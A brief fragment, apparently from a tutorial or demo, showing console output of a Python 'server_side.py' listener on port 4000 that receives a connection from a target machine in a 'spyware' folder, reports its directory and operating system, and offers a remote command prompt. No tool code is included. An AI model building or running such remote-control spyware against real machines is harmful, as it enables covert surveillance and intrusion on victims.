 $ python server_side.py Listening as 0.0.0.0 on port 4000 ... 192.168.134.1:57098 Connected! [+] Current working directory: C:\Users\muham\Documents\TPC\spyware [+] Target's Operating system: Windows C:\Users\muham\Documents\TPC\spyware $> start